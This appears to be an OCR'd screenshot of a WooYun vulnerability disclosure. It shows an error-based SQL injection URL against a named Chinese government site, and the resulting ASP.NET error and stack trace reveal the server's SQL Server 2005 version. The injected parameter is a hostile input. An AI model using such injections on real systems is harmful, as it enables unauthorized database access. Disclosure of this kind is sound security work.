 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86) Oct 14 2005 00:33:37 Copyright (c) 1988-2005 Microsoft Corpor...
http://www.ysagri.gov.cn/frm/Count.aspx?id=1'%20and%201=char(@ 阅读器
Google
Google搜...gle.com
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86) Oct 14 2005
00:33:37 Copyright (c) 1988-2005 Microsoft Corporation Standard Edition on Windows NT
5.2 (Build 3790: Service Pack 1) ' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86) Oct 14 2005 00:33:37 Copyright (c) 1988-2005 Microsoft
Corporation Standard Edition on Windows NT 5.2 (Build 3790: Service Pack 1) ' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Standard Edition on Windows NT 5.2 (Build 3790: Service Pack 1)
' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlDataReader.Read() +176
System.Data.Common.DbDataAdapter.FillLoadDataRow(SchemaMapping mapping) +175
System.Data.Common.DbDataAdapter.FillFromReader(Object data, String srcTable, IDataReader dataReader, Int32
System.Data.Common.DbDataAdapter.Fill(DataTable dataTable, IDataReader dataReader) +90
System.Data.Common.DbDataAdapter.FillFromCommand(Object data, Int32 startRecord, Int32 maxRecords, String sr
System.Data.Common.DbDataAdapter.Fill(DataTable dataTable, IDbCommand command, CommandBehavior behavior) +28
System.Data.Common.DbDataAdapter.Fill(DataTable dataTable) +88
Microsoft.Practices.EnterpriseLibrary.Data.Sql.SqlDatabase.Fill(CommandType commandType, String commandText,
GYQM.GData.DataAccess.Fill(CommandType commandType, String commandText, DataTable dataTable, Boolean
www.wooyun.org